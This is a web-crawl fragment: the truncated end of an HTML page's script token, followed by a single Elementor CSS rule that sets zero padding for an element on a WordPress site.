3o7qYiET4HANynwlZzp7bD6NSDtzokJv5p4joMwUmku5Np-c2gH6VaKMPePexSVw\x22,1768831510142]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kobusbv.com/wp-content/uploads/elementor/css/post-2332.css?ver=1738711199
body_size: -129
content:
.elementor-2332 .elementor-element.elementor-element-4bbb3c64 > .elementor-element-populated{padding:0px 0px 0px 0px;}